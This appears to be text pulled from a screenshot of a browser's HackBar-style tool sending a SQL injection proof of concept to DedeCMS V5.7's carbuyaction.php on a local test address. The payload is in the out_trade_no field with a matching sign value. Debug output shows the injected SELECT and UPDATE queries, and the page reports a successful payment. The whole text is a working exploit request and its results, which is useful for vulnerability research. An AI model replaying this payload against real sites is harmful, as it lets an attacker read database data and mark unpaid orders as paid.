 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 安恒 csm app测试
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.70/DedeCMS-V5.7-UTF8-SP1/uploads/plus/carbuyaction.php
Split URL
Execute
Enable Post data Enable Referrer
Post data dopost=return&code=alipay&out_trade_no=S-P0098RN0098' and char("'")=(SELECT user())#&total_fee=&sign=06f4c5710c9faa468a0628bab208d77d&trade_status=TRADE_FINISHED
Select * From `dede_member` where mid='1' LIMIT 0,1;Select titles From dede_scores where integral<=10000 order by integral desc LIMIT 0,1;SELECT * FROM
dede_shops_orders WHERE oid = 'S-P0098RN0098' and char("'")=(SELECT user())#' LIMIT 0,1;
boolean true
null
string 'out_trade_no=S-P0098RN0098' and char("'")=(SELECT user())#&total_fee=&trade_status=TRADE_FINISHED' (length=97)
string '06f4c5710c9faa468a0628bab208d77d' (length=32)
string '06f4c5710c9faa468a0628bab208d77d' (length=32)
SELECT state FROM dede_shops_orders WHERE oid='S-P0098RN0098' and char("'")=(SELECT user())#' LIMIT 0,1;UPDATE `dede_shops_orders` SET `state`='1' WHERE
`oid`='S-P0098RN0098' and char("'")=(SELECT user())#' AND `userid`=''
DedeCMS 提示信息！
支付成功！
返回主页 会员中心